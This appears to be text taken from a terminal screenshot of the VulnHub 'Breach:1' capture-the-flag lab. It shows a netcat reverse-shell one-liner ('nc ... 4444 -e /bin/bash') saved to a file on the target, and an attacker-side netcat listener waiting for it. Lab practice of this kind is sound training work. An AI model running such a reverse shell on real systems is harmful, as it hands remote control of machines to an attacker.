 /bin/bash
blumbergh@Breach: ~ 126x5
blumbergh@Breach:~$ nano revshell
blumbergh@Breach:~$ cat revshell
nc 192.168.110.2 4444 -e /bin/bash
blumbergh@Breach:~$
/bin/bash 126x35
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $nc -lnvp 4444
Listening on 0.0.0.0 4444